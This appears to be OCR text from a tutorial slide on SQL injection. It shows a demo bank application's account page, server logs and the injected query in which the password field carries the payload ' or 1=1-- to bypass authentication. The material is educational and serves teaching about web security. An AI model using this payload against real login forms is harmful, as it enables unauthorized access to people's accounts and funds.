 APPLICATION
And we are in! We
successfully gained access to
the application without
having to guess the password,
using SQL INJECTION.
BANK
Bank Accounts
Account Available Balance Present Balance
Checking $16,100.44 $16,100.44
Savings $50,895.96 $50,895.96
Transfer Funds!
LOGS
= 'password'' limit 1.
Unable to login this user due to unexpected error.
Rendering login page.
Checking supplied authentication details for user@email.com.
Finding user in database.
Authentication details confirmed, establishing session for this
user.
CODE
SELECT *
FROM users
WHERE email = 'user@email.com'
AND pass = '' or 1=1--' LIMIT 1